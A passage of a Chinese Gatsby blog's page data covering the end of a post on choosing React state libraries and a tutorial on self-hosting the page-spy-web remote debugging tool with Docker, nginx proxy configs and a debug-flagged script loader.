  </span>\n  </span>\n  \n  </a>\n    </body></html></p>\n<p><html><head></head><body><a class="gatsby-resp-image-link" href="/static/2025-10-23-16-22-01-e038724b4b2b091ce38af2aef53bc906-055ed.png" style="display: block" target="_blank" rel="noopener">\n  \n  <span class="gatsby-resp-image-wrapper" style="position: relative; display: block; ; max-width: 800px; margin-left: auto; margin-right: auto;">\n    <span class="gatsby-resp-image-background-image" style="padding-bottom: 119.09604519774012%; position: relative; bottom: 0; left: 0; background-image: url(\'[data-uri]\'); background-size: cover; display: block;">\n      <img class="gatsby-resp-image-image lazy" style="width: 100%; height: 100%; margin: 0; vertical-align: middle; position: absolute; top: 0; left: 0; box-shadow: inset 0px 0px 0px 400px #fafafa;" alt="2025 10 23 16 22 01" title="" data-src="/static/2025-10-23-16-22-01-e038724b4b2b091ce38af2aef53bc906-fee1c.png" data-srcset="/static/2025-10-23-16-22-01-e038724b4b2b091ce38af2aef53bc906-a67b7.png 200w,\n/static/2025-10-23-16-22-01-e038724b4b2b091ce38af2aef53bc906-0b187.png 400w,\n/static/2025-10-23-16-22-01-e038724b4b2b091ce38af2aef53bc906-fee1c.png 800w,\n/static/2025-10-23-16-22-01-e038724b4b2b091ce38af2aef53bc906-055ed.png 885w" data-sizes="(max-width: 800px) 100vw, 800px">\n    </span>\n  </span>\n  \n  </a>\n    </body></html></p>\n</li>\n</ol>\n<div\n              class="gatsby-code-button-container"\n              data-toaster-id="41265758608755876000"\n              data-toaster-class="gatsby-code-button-toaster"\n              data-toaster-text-class="gatsby-code-button-toaster-text"\n              data-toaster-text="复制成功"\n              data-toaster-duration="3500"\n              onClick="copyToClipboard(`import { \\$, state, setState, action } from \'./model\';\n\nconst JobDetail = ({ jobId }) => {\n   // const { queryJobInfo } = action.useLoading();\n   // console.log(\'useLoading\', queryJobInfo) // 请求的状态\n\n   const handleEvent = () => {\n      console.log(\'state.jobId\', state.jobInfo); // 事件触发的可以直接通过 state 拿到最新值\n   };\n\n   return (\n      <div className={styles.container}>\n         <Button\n            onClick={() =>\n               setState(async (draft) => {\n                  const data = await action.eActions.queryJobInfo({ jobId });\n                  console.log(\'data\', data);\n               })\n            }\n         >\n            {\\$(state.failedFNGPMetrics.total)} // 用 \\$ 或者 useAtom 取到\n         </Button>\n      </div>\n   );\n};\n\nexport default JobDetail;`, `41265758608755876000`)"\n            >\n              <div\n                class="gatsby-code-button"\n                title="jsx"\n              >\n                <span class="gatsby-code-button-language">jsx</span>\n                <span class="gatsby-code-button-text-icon">复制代码</span>\n              </div>\n            </div>\n<div class="gatsby-highlight" data-language="jsx"><pre style="counter-reset: linenumber NaN" class="language-jsx line-numbers"><code class="language-jsx"><span class="token keyword">import</span> <span class="token punctuation">{</span> $<span class="token punctuation">,</span> state<span class="token punctuation">,</span> setState<span class="token punctuation">,</span> action <span class="token punctuation">}</span> <span class="token keyword">from</span> <span class="token string">\'./model\'</span><span class="token punctuation">;</span>\n\n<span class="token keyword">const</span> <span class="token function-variable function">JobDetail</span> <span class="token operator">=</span> <span class="token punctuation">(</span><span class="token parameter"><span class="token punctuation">{</span> jobId <span class="token punctuation">}</span></span><span class="token punctuation">)</span> <span class="token operator">=></span> <span class="token punctuation">{</span>\n   <span class="token comment">// const { queryJobInfo } = action.useLoading();</span>\n   <span class="token comment">// console.log(\'useLoading\', queryJobInfo) // 请求的状态</span>\n\n   <span class="token keyword">const</span> <span class="token function-variable function">handleEvent</span> <span class="token operator">=</span> <span class="token punctuation">(</span><span class="token punctuation">)</span> <span class="token operator">=></span> <span class="token punctuation">{</span>\n      console<span class="token punctuation">.</span><span class="token function">log</span><span class="token punctuation">(</span><span class="token string">\'state.jobId\'</span><span class="token punctuation">,</span> state<span class="token punctuation">.</span>jobInfo<span class="token punctuation">)</span><span class="token punctuation">;</span> <span class="token comment">// 事件触发的可以直接通过 state 拿到最新值</span>\n   <span class="token punctuation">}</span><span class="token punctuation">;</span>\n\n   <span class="token keyword">return</span> <span class="token punctuation">(</span>\n      <span class="token tag"><span class="token tag"><span class="token punctuation">&lt;</span>div</span> <span class="token attr-name">className</span><span class="token script language-javascript"><span class="token script-punctuation punctuation">=</span><span class="token punctuation">{</span>styles<span class="token punctuation">.</span>container<span class="token punctuation">}</span></span><span class="token punctuation">></span></span><span class="token plain-text">\n         </span><span class="token tag"><span class="token tag"><span class="token punctuation">&lt;</span><span class="token class-name">Button</span></span>\n            <span class="token attr-name">onClick</span><span class="token script language-javascript"><span class="token script-punctuation punctuation">=</span><span class="token punctuation">{</span><span class="token punctuation">(</span><span class="token punctuation">)</span> <span class="token operator">=></span>\n               <span class="token function">setState</span><span class="token punctuation">(</span><span class="token keyword">async</span> <span class="token punctuation">(</span><span class="token parameter">draft</span><span class="token punctuation">)</span> <span class="token operator">=></span> <span class="token punctuation">{</span>\n                  <span class="token keyword">const</span> data <span class="token operator">=</span> <span class="token keyword">await</span> action<span class="token punctuation">.</span>eActions<span class="token punctuation">.</span><span class="token function">queryJobInfo</span><span class="token punctuation">(</span><span class="token punctuation">{</span> jobId <span class="token punctuation">}</span><span class="token punctuation">)</span><span class="token punctuation">;</span>\n                  console<span class="token punctuation">.</span><span class="token function">log</span><span class="token punctuation">(</span><span class="token string">\'data\'</span><span class="token punctuation">,</span> data<span class="token punctuation">)</span><span class="token punctuation">;</span>\n               <span class="token punctuation">}</span><span class="token punctuation">)</span>\n            <span class="token punctuation">}</span></span>\n         <span class="token punctuation">></span></span><span class="token plain-text">\n            </span><span class="token punctuation">{</span><span class="token function">$</span><span class="token punctuation">(</span>state<span class="token punctuation">.</span>failedFNGPMetrics<span class="token punctuation">.</span>total<span class="token punctuation">)</span><span class="token punctuation">}</span><span class="token plain-text"> // 用 $ 或者 useAtom 取到\n         </span><span class="token tag"><span class="token tag"><span class="token punctuation">&lt;/</span><span class="token class-name">Button</span></span><span class="token punctuation">></span></span><span class="token plain-text">\n      </span><span class="token tag"><span class="token tag"><span class="token punctuation">&lt;/</span>div</span><span class="token punctuation">></span></span>\n   <span class="token punctuation">)</span><span class="token punctuation">;</span>\n<span class="token punctuation">}</span><span class="token punctuation">;</span>\n\n<span class="token keyword">export</span> <span class="token keyword">default</span> JobDetail<span class="token punctuation">;</span></code><span aria-hidden="true" class="line-numbers-rows" style="white-space: normal; width: auto; left: 0;"><span></span><span></span><span></span><span></span><span></span><span></span><span></span><span></span><span></span><span></span><span></span><span></span><span></span><span></span><span></span><span></span><span></span><span></span><span></span><span></span><span></span><span></span><span></span><span></span><span></span><span></span><span></span></span></pre></div>\n<h1 id="参考链接"><a href="#%E5%8F%82%E8%80%83%E9%93%BE%E6%8E%A5" aria-hidden="true" class="anchor"><svg aria-hidden="true" height="16" version="1.1" viewBox="0 0 16 16" width="16"><path fill-rule="evenodd" d="M4 9h1v1H4c-1.5 0-3-1.69-3-3.5S2.55 3 4 3h4c1.45 0 3 1.69 3 3.5 0 1.41-.91 2.72-2 3.25V8.59c.58-.45 1-1.27 1-2.09C10 5.22 8.98 4 8 4H4c-.98 0-2 1.22-2 2.5S3 9 4 9zm9-3h-1v1h1c1 0 2 1.22 2 2.5S13.98 12 13 12H9c-.98 0-2-1.22-2-2.5 0-.83.42-1.64 1-2.09V6.25c-1.09.53-2 1.84-2 3.25C6 11.31 7.55 13 9 13h4c1.45 0 3-1.69 3-3.5S14.5 6 13 6z"></path></svg></a>参考链接</h1>\n<ol>\n<li><a href="https://juejin.cn/post/7172509907403407391" target="_blank" rel="nofollow noreferrer noopener">全都要!一文带你全面体验八种状态管理库</a></li>\n<li><a href="https://juejin.cn/post/7322840234365059084" target="_blank" rel="nofollow noreferrer noopener">你踩过 react 生态的 signal 坑吗?且看 helux 如何应对</a></li>\n<li><a href="https://juejin.cn/post/7399276698619035657" target="_blank" rel="nofollow noreferrer noopener">Redux、Zustand、Mobx、Valtio、Recoil、jotai、XState 状态管理怎么选</a></li>\n</ol>',
id:"/home/runner/work/GatsbyBlog/GatsbyBlog/blog/React 全局状态库选型/index.md absPath of file >>> MarkdownRemark",timeToRead:10,frontmatter:{date:"2025-10-22 18:34:06",path:"/react-global-state-selection/",tags:"前端, React, 状态库, 预研",title:"React 全局状态库选型",draft:null}},{excerpt:"前端远程调试 背景 由于有些时候不方便到用户实地/远程桌面复现 bug，需要远程查看对方网页的控制台，经过预研发现远程调试工具  page-spy-web  比较合适 实现 在开发机（由于开发只能完全控制开发机，同时要保证此开发机能被下面的前端服务器访问）上部署一个  docker 镜像 通过特定域名（可以自定义域名后缀，配合下面的前端服务器），配置 nginx 转发到此开发机 由于前端服务器需要能访问到开发机，所以需要在前端服务器对应的 nginx…",html:'<h1 id="前端远程调试"><a href="#%E5%89%8D%E7%AB%AF%E8%BF%9C%E7%A8%8B%E8%B0%83%E8%AF%95" aria-hidden="true" class="anchor"><svg aria-hidden="true" height="16" version="1.1" viewBox="0 0 16 16" width="16"><path fill-rule="evenodd" d="M4 9h1v1H4c-1.5 0-3-1.69-3-3.5S2.55 3 4 3h4c1.45 0 3 1.69 3 3.5 0 1.41-.91 2.72-2 3.25V8.59c.58-.45 1-1.27 1-2.09C10 5.22 8.98 4 8 4H4c-.98 0-2 1.22-2 2.5S3 9 4 9zm9-3h-1v1h1c1 0 2 1.22 2 2.5S13.98 12 13 12H9c-.98 0-2-1.22-2-2.5 0-.83.42-1.64 1-2.09V6.25c-1.09.53-2 1.84-2 3.25C6 11.31 7.55 13 9 13h4c1.45 0 3-1.69 3-3.5S14.5 6 13 6z"></path></svg></a>前端远程调试</h1>\n<h2 id="背景"><a href="#%E8%83%8C%E6%99%AF" aria-hidden="true" class="anchor"><svg aria-hidden="true" height="16" version="1.1" viewBox="0 0 16 16" width="16"><path fill-rule="evenodd" d="M4 9h1v1H4c-1.5 0-3-1.69-3-3.5S2.55 3 4 3h4c1.45 0 3 1.69 3 3.5 0 1.41-.91 2.72-2 3.25V8.59c.58-.45 1-1.27 1-2.09C10 5.22 8.98 4 8 4H4c-.98 0-2 1.22-2 2.5S3 9 4 9zm9-3h-1v1h1c1 0 2 1.22 2 2.5S13.98 12 13 12H9c-.98 0-2-1.22-2-2.5 0-.83.42-1.64 1-2.09V6.25c-1.09.53-2 1.84-2 3.25C6 11.31 7.55 13 9 13h4c1.45 0 3-1.69 3-3.5S14.5 6 13 6z"></path></svg></a>背景</h2>\n<p>由于有些时候不方便到用户实地/远程桌面复现 bug，需要远程查看对方网页的控制台，经过预研发现远程调试工具 <a href="https://github.com/HuolalaTech/page-spy-web/tree/main" target="_blank" rel="nofollow noreferrer noopener">page-spy-web</a> 比较合适</p>\n<h2 id="实现"><a href="#%E5%AE%9E%E7%8E%B0" aria-hidden="true" class="anchor"><svg aria-hidden="true" height="16" version="1.1" viewBox="0 0 16 16" width="16"><path fill-rule="evenodd" d="M4 9h1v1H4c-1.5 0-3-1.69-3-3.5S2.55 3 4 3h4c1.45 0 3 1.69 3 3.5 0 1.41-.91 2.72-2 3.25V8.59c.58-.45 1-1.27 1-2.09C10 5.22 8.98 4 8 4H4c-.98 0-2 1.22-2 2.5S3 9 4 9zm9-3h-1v1h1c1 0 2 1.22 2 2.5S13.98 12 13 12H9c-.98 0-2-1.22-2-2.5 0-.83.42-1.64 1-2.09V6.25c-1.09.53-2 1.84-2 3.25C6 11.31 7.55 13 9 13h4c1.45 0 3-1.69 3-3.5S14.5 6 13 6z"></path></svg></a>实现</h2>\n<ol>\n<li>\n<p>在开发机（由于开发只能完全控制开发机，同时要保证此开发机能被下面的前端服务器访问）上部署一个 <a href="https://github.com/HuolalaTech/page-spy-web/blob/main/README_ZH.md" target="_blank" rel="nofollow noreferrer noopener">docker 镜像</a></p>\n<div\n              class="gatsby-code-button-container"\n              data-toaster-id="74563233238200830000"\n              data-toaster-class="gatsby-code-button-toaster"\n              data-toaster-text-class="gatsby-code-button-toaster-text"\n              data-toaster-text="复制成功"\n              data-toaster-duration="3500"\n              onClick="copyToClipboard(`docker run -d --restart=always -p 6752:6752 --name=&quot;pageSpy&quot; ghcr.io/huolalatech/page-spy-web:latest`, `74563233238200830000`)"\n            >\n              <div\n                class="gatsby-code-button"\n                title="bash"\n              >\n                <span class="gatsby-code-button-language">bash</span>\n                <span class="gatsby-code-button-text-icon">复制代码</span>\n              </div>\n            </div>\n<div class="gatsby-highlight" data-language="bash"><pre style="counter-reset: linenumber NaN" class="language-bash line-numbers"><code class="language-bash">docker run -d --restart<span class="token operator">=</span>always -p <span class="token number">6752</span>:6752 --name<span class="token operator">=</span><span class="token string">"pageSpy"</span> ghcr.io/huolalatech/page-spy-web:latest</code><span aria-hidden="true" class="line-numbers-rows" style="white-space: normal; width: auto; left: 0;"><span></span></span></pre></div>\n</li>\n<li>\n<p>通过特定域名（可以自定义域名后缀，配合下面的前端服务器），配置 nginx 转发到此开发机</p>\n<div\n              class="gatsby-code-button-container"\n              data-toaster-id="75969395747942900000"\n              data-toaster-class="gatsby-code-button-toaster"\n              data-toaster-text-class="gatsby-code-button-toaster-text"\n              data-toaster-text="复制成功"\n              data-toaster-duration="3500"\n              onClick="copyToClipboard(`server {\n  listen 80;\n  server_name *.你的对外域名后缀（和前端域名保持一致后缀）;\n  access_log  /var/log/nginx/access.log main;\n  proxy_read_timeout 240s;\n\n  location / {\n     proxy_http_version 1.1;\n     proxy_set_header Upgrade \\$http_upgrade;\n     proxy_set_header Connection &quot;Upgrade&quot;;\n     proxy_set_header Host \\$host;\n     proxy_pass http://localhost:6752;\n  }\n}`, `75969395747942900000`)"\n            >\n              <div\n                class="gatsby-code-button"\n                title="bash"\n              >\n                <span class="gatsby-code-button-language">bash</span>\n                <span class="gatsby-code-button-text-icon">复制代码</span>\n              </div>\n            </div>\n<div class="gatsby-highlight" data-language="bash"><pre style="counter-reset: linenumber NaN" class="language-bash line-numbers"><code class="language-bash">server <span class="token punctuation">{</span>\n  listen <span class="token number">80</span><span class="token punctuation">;</span>\n  server_name *.你的对外域名后缀（和前端域名保持一致后缀）<span class="token punctuation">;</span>\n  access_log  /var/log/nginx/access.log main<span class="token punctuation">;</span>\n  proxy_read_timeout 240s<span class="token punctuation">;</span>\n\n  location / <span class="token punctuation">{</span>\n     proxy_http_version <span class="token number">1.1</span><span class="token punctuation">;</span>\n     proxy_set_header Upgrade <span class="token variable">$http_upgrade</span><span class="token punctuation">;</span>\n     proxy_set_header Connection <span class="token string">"Upgrade"</span><span class="token punctuation">;</span>\n     proxy_set_header Host <span class="token variable">$host</span><span class="token punctuation">;</span>\n     proxy_pass http://localhost:6752<span class="token punctuation">;</span>\n  <span class="token punctuation">}</span>\n<span class="token punctuation">}</span></code><span aria-hidden="true" class="line-numbers-rows" style="white-space: normal; width: auto; left: 0;"><span></span><span></span><span></span><span></span><span></span><span></span><span></span><span></span><span></span><span></span><span></span><span></span><span></span><span></span></span></pre></div>\n</li>\n<li>\n<p>由于前端服务器需要能访问到开发机，所以需要在前端服务器对应的 nginx 做转发，这里配置到前端域名的子路径，参考<a href="https://github.com/HuolalaTech/page-spy-web/wiki/%F0%9F%90%9E-%E5%B8%B8%E8%A7%81%E9%97%AE%E9%A2%98%E8%A7%A3%E7%AD%94#%E5%A6%82%E4%BD%95%E9%83%A8%E7%BD%B2%E5%88%B0%E5%AD%90%E8%B7%AF%E5%BE%84" target="_blank" rel="nofollow noreferrer noopener">步骤</a></p>\n<div\n              class="gatsby-code-button-container"\n              data-toaster-id="35083963399615013000"\n              data-toaster-class="gatsby-code-button-toaster"\n              data-toaster-text-class="gatsby-code-button-toaster-text"\n              data-toaster-text="复制成功"\n              data-toaster-duration="3500"\n              onClick="copyToClipboard(`server {\n  location /pagespy/  {\n     # 这里请求转发到开发机，同时由于开发机的 nginx 配置的和前端域名一致，所以能成功转发到开发机对应的 pagespy 服务\n     rewrite ^/pagespy/(.*)\\$ /\\$1 break;\n     proxy_pass  http://开发机对外ip;\n     proxy_http_version 1.1;\n     proxy_set_header  Upgrade \\$http_upgrade;\n     proxy_set_header  Connection &quot;upgrade&quot;;\n     proxy_set_header  Host \\$host;\n     proxy_set_header  X-Real-IP \\$remote_addr;\n     proxy_set_header  X-Forwarded-For \\$proxy_add_x_forwarded_for;\n  }\n\n  location /pagespy {\n     return 301 \\$scheme://\\$host\\$request_uri/;\n  }\n}`, `35083963399615013000`)"\n            >\n              <div\n                class="gatsby-code-button"\n                title="bash"\n              >\n                <span class="gatsby-code-button-language">bash</span>\n                <span class="gatsby-code-button-text-icon">复制代码</span>\n              </div>\n            </div>\n<div class="gatsby-highlight" data-language="bash"><pre style="counter-reset: linenumber NaN" class="language-bash line-numbers"><code class="language-bash">server <span class="token punctuation">{</span>\n  location /pagespy/  <span class="token punctuation">{</span>\n     <span class="token comment"># 这里请求转发到开发机，同时由于开发机的 nginx 配置的和前端域名一致，所以能成功转发到开发机对应的 pagespy 服务</span>\n     rewrite ^/pagespy/<span class="token punctuation">(</span>.*<span class="token punctuation">)</span>$ /<span class="token variable">$1</span> <span class="token builtin class-name">break</span><span class="token punctuation">;</span>\n     proxy_pass  http://开发机对外ip<span class="token punctuation">;</span>\n     proxy_http_version <span class="token number">1.1</span><span class="token punctuation">;</span>\n     proxy_set_header  Upgrade <span class="token variable">$http_upgrade</span><span class="token punctuation">;</span>\n     proxy_set_header  Connection <span class="token string">"upgrade"</span><span class="token punctuation">;</span>\n     proxy_set_header  Host <span class="token variable">$host</span><span class="token punctuation">;</span>\n     proxy_set_header  X-Real-IP <span class="token variable">$remote_addr</span><span class="token punctuation">;</span>\n     proxy_set_header  X-Forwarded-For <span class="token variable">$proxy_add_x_forwarded_for</span><span class="token punctuation">;</span>\n  <span class="token punctuation">}</span>\n\n  location /pagespy <span class="token punctuation">{</span>\n     <span class="token builtin class-name">return</span> <span class="token number">301</span> <span class="token variable">$scheme</span>://<span class="token variable">$host</span><span class="token variable">$request_uri</span>/<span class="token punctuation">;</span>\n  <span class="token punctuation">}</span>\n<span class="token punctuation">}</span></code><span aria-hidden="true" class="line-numbers-rows" style="white-space: normal; width: auto; left: 0;"><span></span><span></span><span></span><span></span><span></span><span></span><span></span><span></span><span></span><span></span><span></span><span></span><span></span><span></span><span></span><span></span><span></span></span></pre></div>\n</li>\n<li>\n<p>修改前端代码主入口适配远程调试</p>\n<p>src/utils/index.js</p>\n<div\n              class="gatsby-code-button-container"\n              data-toaster-id="35634681869617890000"\n              data-toaster-class="gatsby-code-button-toaster"\n              data-toaster-text-class="gatsby-code-button-toaster-text"\n              data-toaster-text="复制成功"\n              data-toaster-duration="3500"\n              onClick="copyToClipboard(`// 异步加载单个脚本\nasync function loadSingleScript(src, options) {\n  return await new Promise((resolve, reject) => {\n     // 这里未考虑到同一 src 同时发起的情况，改用缓存实现\n     // if (!id) {\n     //   const NAMESPACE = \'c2b16a16-12b3-423a-879f-6b46d1a01d60\'\n     //   const PREFIX = \'script-id-\'\n     //   id = PREFIX + uuidv5(src, NAMESPACE)\n     // }\n     // if (!src || document.querySelector(\\`#\\${id}\\`)) {\n     //   return\n     // }\n     const script = document.createElement(\'script\');\n     const { attributesMap = {}, ...rest } = options;\n     Object.keys(rest).forEach((key) => {\n        script[key] = rest[key];\n     });\n     Object.keys(attributesMap).forEach((key) => {\n        script.setAttribute(key, attributesMap[key]);\n     });\n     script.async = true;\n     script.src = src;\n     script.onload = resolve;\n     script.onerror = reject;\n     document.getElementsByTagName(\'head\')[0].appendChild(script);\n  });\n}\n\n// 异步加载多个脚本\n// memoize 默认情况下用第一个参数作为缓存的 key，即 src\nexport const loadScript = memoize(loadSingleScript);`, `35634681869617890000`)"\n            >\n              <div\n                class="gatsby-code-button"\n                title="js"\n              >\n                <span class="gatsby-code-button-language">js</span>\n                <span class="gatsby-code-button-text-icon">复制代码</span>\n              </div>\n            </div>\n<div class="gatsby-highlight" data-language="js"><pre style="counter-reset: linenumber NaN" class="language-js line-numbers"><code class="language-js"><span class="token comment">// 异步加载单个脚本</span>\n<span class="token keyword">async</span> <span class="token keyword">function</span> <span class="token function">loadSingleScript</span><span class="token punctuation">(</span><span class="token parameter">src<span class="token punctuation">,</span> options</span><span class="token punctuation">)</span> <span class="token punctuation">{</span>\n  <span class="token keyword">return</span> <span class="token keyword">await</span> <span class="token keyword">new</span> <span class="token class-name">Promise</span><span class="token punctuation">(</span><span class="token punctuation">(</span><span class="token parameter">resolve<span class="token punctuation">,</span> reject</span><span class="token punctuation">)</span> <span class="token operator">=></span> <span class="token punctuation">{</span>\n     <span class="token comment">// 这里未考虑到同一 src 同时发起的情况，改用缓存实现</span>\n     <span class="token comment">// if (!id) {</span>\n     <span class="token comment">//   const NAMESPACE = \'c2b16a16-12b3-423a-879f-6b46d1a01d60\'</span>\n     <span class="token comment">//   const PREFIX = \'script-id-\'</span>\n     <span class="token comment">//   id = PREFIX + uuidv5(src, NAMESPACE)</span>\n     <span class="token comment">// }</span>\n     <span class="token comment">// if (!src || document.querySelector(`#${id}`)) {</span>\n     <span class="token comment">//   return</span>\n     <span class="token comment">// }</span>\n     <span class="token keyword">const</span> script <span class="token operator">=</span> document<span class="token punctuation">.</span><span class="token function">createElement</span><span class="token punctuation">(</span><span class="token string">\'script\'</span><span class="token punctuation">)</span><span class="token punctuation">;</span>\n     <span class="token keyword">const</span> <span class="token punctuation">{</span> attributesMap <span class="token operator">=</span> <span class="token punctuation">{</span><span class="token punctuation">}</span><span class="token punctuation">,</span> <span class="token operator">...</span>rest <span class="token punctuation">}</span> <span class="token operator">=</span> options<span class="token punctuation">;</span>\n     Object<span class="token punctuation">.</span><span class="token function">keys</span><span class="token punctuation">(</span>rest<span class="token punctuation">)</span><span class="token punctuation">.</span><span class="token function">forEach</span><span class="token punctuation">(</span><span class="token punctuation">(</span><span class="token parameter">key</span><span class="token punctuation">)</span> <span class="token operator">=></span> <span class="token punctuation">{</span>\n        script<span class="token punctuation">[</span>key<span class="token punctuation">]</span> <span class="token operator">=</span> rest<span class="token punctuation">[</span>key<span class="token punctuation">]</span><span class="token punctuation">;</span>\n     <span class="token punctuation">}</span><span class="token punctuation">)</span><span class="token punctuation">;</span>\n     Object<span class="token punctuation">.</span><span class="token function">keys</span><span class="token punctuation">(</span>attributesMap<span class="token punctuation">)</span><span class="token punctuation">.</span><span class="token function">forEach</span><span class="token punctuation">(</span><span class="token punctuation">(</span><span class="token parameter">key</span><span class="token punctuation">)</span> <span class="token operator">=></span> <span class="token punctuation">{</span>\n        script<span class="token punctuation">.</span><span class="token function">setAttribute</span><span class="token punctuation">(</span>key<span class="token punctuation">,</span> attributesMap<span class="token punctuation">[</span>key<span class="token punctuation">]</span><span class="token punctuation">)</span><span class="token punctuation">;</span>\n     <span class="token punctuation">}</span><span class="token punctuation">)</span><span class="token punctuation">;</span>\n     script<span class="token punctuation">.</span>async <span class="token operator">=</span> <span class="token boolean">true</span><span class="token punctuation">;</span>\n     script<span class="token punctuation">.</span>src <span class="token operator">=</span> src<span class="token punctuation">;</span>\n     script<span class="token punctuation">.</span>onload <span class="token operator">=</span> resolve<span class="token punctuation">;</span>\n     script<span class="token punctuation">.</span>onerror <span class="token operator">=</span> reject<span class="token punctuation">;</span>\n     document<span class="token punctuation">.</span><span class="token function">getElementsByTagName</span><span class="token punctuation">(</span><span class="token string">\'head\'</span><span class="token punctuation">)</span><span class="token punctuation">[</span><span class="token number">0</span><span class="token punctuation">]</span><span class="token punctuation">.</span><span class="token function">appendChild</span><span class="token punctuation">(</span>script<span class="token punctuation">)</span><span class="token punctuation">;</span>\n  <span class="token punctuation">}</span><span class="token punctuation">)</span><span class="token punctuation">;</span>\n<span class="token punctuation">}</span>\n\n<span class="token comment">// 异步加载多个脚本</span>\n<span class="token comment">// memoize 默认情况下用第一个参数作为缓存的 key，即 src</span>\n<span class="token keyword">export</span> <span class="token keyword">const</span> loadScript <span class="token operator">=</span> <span class="token function">memoize</span><span class="token punctuation">(</span>loadSingleScript<span class="token punctuation">)</span><span class="token punctuation">;</span></code><span aria-hidden="true" class="line-numbers-rows" style="white-space: normal; width: auto; left: 0;"><span></span><span></span><span></span><span></span><span></span><span></span><span></span><span></span><span></span><span></span><span></span><span></span><span></span><span></span><span></span><span></span><span></span><span></span><span></span><span></span><span></span><span></span><span></span><span></span><span></span><span></span><span></span><span></span><span></span><span></span><span></span></span></pre></div>\n<p>src/index.js</p>\n<div\n              class="gatsby-code-button-container"\n              data-toaster-id="30087619492052898000"\n              data-toaster-class="gatsby-code-button-toaster"\n              data-toaster-text-class="gatsby-code-button-toaster-text"\n              data-toaster-text="复制成功"\n              data-toaster-duration="3500"\n              onClick="copyToClipboard(`import { loadScript } from \'./utils\';\n\nasync function loadScriptFunc() {\n  // 这里使用别名访问 pagespy 服务\n  await loadScript(\'/pagespy/page-spy/index.min.js\', { attributesMap: { crossorigin: \'anonymous\' } });\n  if (!window.PageSpy) {\n     return;\n  }\n  window.\\$pageSpy = new window.PageSpy({\n     api: window.location.host + \'/pagespy\',\n     clientOrigin: window.location.origin + \'/pagespy\',\n     project: window.location.host,\n     title: window.localStorage.getItem(\'simUsername\') || \'anonymous\'\n  });\n}\n\nconst is_debug = new URLSearchParams(window.location.hash.split(\'?\')[1]).get(\'is_debug\');\n\nif (process.env.NODE_ENV === \'production\' && is_debug) {\n  loadScriptFunc();\n}`, `30087619492052898000`)"\n            >\n              <div\n                class="gatsby-code-button"\n                title="js"\n              >\n                <span class="gatsby-code-button-language">js</span>\n                <span class="gatsby-code-button-text-icon">复制代码</span>\n              </div>\n            </div>\n<div class="gatsby-highlight" data-language="js"><pre style="counter-reset: linenumber NaN" class="language-js line-numbers"><code class="language-js"><span class="token keyword">import</span> <span class="token punctuation">{</span> loadScript <span class="token punctuation">}</span> <span class="token keyword">from</span> <span class="token string">\'./utils\'</span><span class="token punctuation">;</span>\n\n<span class="token keyword">async</span> <span class="token keyword">function</span> <span class="token function">loadScriptFunc</span><span class="token punctuation">(</span><span class="token punctuation">)</span> <span class="token punctuation">{</span>\n  <span class="token comment">// 这里使用别名访问 pagespy 服务</span>\n  <span class="token keyword">await</span> <span class="token function">loadScript</span><span class="token punctuation">(</span><span class="token string">\'/pagespy/page-spy/index.min.js\'</span><span class="token punctuation">,</span> <span class="token punctuation">{</span> attributesMap<span class="token punctuation">:</span> <span class="token punctuation">{</span> crossorigin<span class="token punctuation">:</span> <span class="token string">\'anonymous\'</span> <span class="token punctuation">}</span> <span class="token punctuation">}</span><span class="token punctuation">)</span><span class="token punctuation">;</span>\n  <span class="token keyword">if</span> <span class="token punctuation">(</span><span class="token operator">!</span>window<span class="token punctuation">.</span>PageSpy<span class="token punctuation">)</span> <span class="token punctuation">{</span>\n     <span class="token keyword">return</span><span class="token punctuation">;</span>\n  <span class="token punctuation">}</span>\n  window<span class="token punctuation">.</span>$pageSpy <span class="token operator">=</span> <span class="token keyword">new</span> <span class="token class-name">window<span class="token punctuation">.</span>PageSpy</span><span class="token punctuation">(</span><span class="token punctuation">{</span>\n     api<span class="token punctuation">:</span> window<span class="token punctuation">.</span>location<span class="token punctuation">.</span>host <span class="token operator">+</span> <span class="token string">\'/pagespy\'</span><span class="token punctuation">,</span>\n     clientOrigin<span class="token punctuation">:</span> window<span class="token punctuation">.</span>location<span class="token punctuation">.</span>origin <span class="token operator">+</span> <span class="token string">\'/pagespy\'</span><span class="token punctuation">,</span>\n     project<span class="token punctuation">:</span> window<span class="token punctuation">.</span>location<span class="token punctuation">.</span>host<span class="token punctuation">,</span>\n     title<span class="token punctuation">:</span> window<span class="token punctuation">.</span>localStorage<span class="token punctuation">.</span><span class="token function">getItem</span><span class="token punctuation">(</span><span class="token string">\'simUsername\'</span><span class="token punctuation">)</span> <span class="token operator">||</span> <span class="token string">\'anonymous\'</span>\n  <span class="token punctuation">}</span><span class="token punctuation">)</span><span class="token punctuation">;</span>\n<span class="token punctuation">}</span>\n\n<span class="token keyword">const</span> is_debug <span class="token operator">=</span> <span class="token keyword">new</span> <span class="token class-name">URLSearchParams</span><span class="token punctuation">(</span>window<span class="token punctuation">.</span>location<span class="token punctuation">.</span>hash<span class="token punctuation">.</span><span class="token function">split</span><span class="token punctuation">(</span><span class="token string">\'?\'</span><span class="token punctuation">)</span><span class="token punctuation">[</span><span class="token number">1</span><span class="token punctuation">]</span><span class="token punctuation">)</span><span class="token punctuation">.</span><span class="token function">get</span><span class="token punctuation">(</span><span class="token string">\'is_debug\'</span><span class="token punctuation">)</span><span class="token punctuation">;</span>\n\n<span class="token keyword">if</span> <span class="token punctuation">(</span>process<span class="token punctuation">.</span>env<span class="token punctuation">.</span><span class="token constant">NODE_ENV</span> <span class="token operator">===</span> <span class="token string">\'production\'</span> <span class="token operator">&amp;&amp;</span> is_debug<span class="token punctuation">)</span> <span class="token punctuation">{</span>\n  <span class="token function">loadScriptFunc</span><span class="token punctuation">(</span><span class="token punctuation">)</span><span class="token punctuation">;</span>\n<span class="token punctuation">}</span></code><span aria-hidden="true" class="line-numbers-rows" style="white-space: normal; width: auto; left: 0;"><span></span><span></span><span></span><span></span><span></span><span></span><span></span><span></span><span></span><span></span><span></span><span></span><span></span><span></span><span></span><span></span><span></span><span></span><span></span><span></span><span></span></span></pre></div>\n</li>\n</ol>\n<h2 id="效果"><a href="#%E6%95%88%E6%9E%9C" aria-hidden="true" class="anchor"><svg aria-hidden="true" height="16" version="1.1" viewBox="0 0 16 16" width="16"><path fill-rule="evenodd" d="M4 9h1v1H4c-1.5 0-3-1.69-3-3.5S2.55 3 4 3h4c1.45 0 3 1.69 3 3.5 0 1.41-.91 2.72-2 3.25V8.59c.58-.45 1-1.27 1-2.09C10 5.22 8.98 4 8 4H4c-.98 0-2 1.22-2 2.5S3 9 4 9zm9-3h-1v1h1c1 0 2 1.22 2 2.5S13.98 12 13 12H9c-.98 0-2-1.22-2-2.5 